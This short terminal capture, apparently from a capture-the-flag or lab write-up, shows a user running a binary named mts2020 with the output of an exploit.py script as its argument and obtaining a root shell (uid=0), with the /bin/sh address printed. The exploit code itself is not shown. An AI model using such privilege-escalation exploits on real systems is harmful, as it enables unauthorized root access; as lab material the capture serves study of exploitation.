 teste@M4v3r1ck:/u01/MTS2020$ id
uid=1000(teste) gid=1000(teste) groups=1000(teste)
teste@M4v3r1ck:/u01/MTS2020$ ./mts2020 $(./exploit.py)
Are you able to spawn a shell?
/bin/sh = 0x72741008
# id
uid=0(root) gid=1000(teste) groups=1000(teste)
#